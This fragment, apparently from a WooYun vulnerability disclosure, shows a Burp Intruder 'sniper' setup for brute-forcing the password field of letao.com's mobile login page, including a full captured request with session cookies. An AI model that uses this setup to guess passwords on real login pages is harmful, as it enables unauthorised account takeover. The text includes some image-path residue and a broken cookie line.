 target positions payloads options
attack type sniper
1 payload position
POST /wap/login/login.aspx HTTP/1.1
Host: www.letao.com
Proxy-Connection: keep-alive
Content-Length: 44
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.letao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.20 (KHTML, like Gecko) Chrome/25.0.1337.0 Safari/537.20
Content-Type: application/x-www-form-urlencoded
Referer: http://www.letao.com/wap/login/login.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: letao_session=5mig67rirgmadctv4kinf6d3; ASP.NET_SessionId=r0cf0yrhvqamv1k0z2wt4prp;
base_domain_eee3d20af5d149238271160860042443=letao.com;
xnsetting_eee3d20af5d149238271160860042443=%7B%22connectState%22%3A2%2C%22oneLineStorySetting%22%3A3%2C%22shortStorySetting%22%3A3%2C%22share
22%3Anull%7D; ntkf_t2d_trail=%7B%22clientid%22%3A%221359002355297%22%2C%22uid%22%3A%22kf_9968_ISME9754_guest7666279E-99A4-59%22%7D;
__utma=216323467.428026762.1358357052.1358357052.1359002355.2; __utmb=216323467.24.10.1359002355; __utmc=216323467;
__utmz=216323467.1359002355.2.2.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/6; ntkf_pageinchat_param=;
__utmmobile=0x0D76710A52AB7097
&txt_passWord=§123456§
www.wooyun.org